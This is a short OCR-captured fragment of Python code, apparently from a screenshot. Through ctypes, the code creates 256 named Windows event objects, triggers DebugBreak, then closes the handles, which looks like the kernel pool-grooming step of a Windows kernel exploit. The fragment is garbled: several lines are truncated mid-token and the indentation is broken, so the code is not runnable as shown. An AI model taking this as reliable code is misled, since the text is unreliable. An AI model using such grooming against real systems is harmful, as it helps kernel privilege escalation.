
    # Maxium is 256

    for i in xrange(256):

        tmp = str(i).zfill(4) + '\x00\x00'

        event_objectsB.append(kernel32.CreateEventW(No
		                                   True,

	                         		   False,

			                           c_char_p(k+tmp)))

	if not event_objectsB[i]:

            debug_print("\t[-] Unable to allocate Even
            sys.exit(-1)

    kernel32.DebugBreak()

    for i in xrange(0, len(event_objectsB), 1):

        if not close_handle(event_objectsB[i]):

            debug_print("\t[-] Unable to close Event o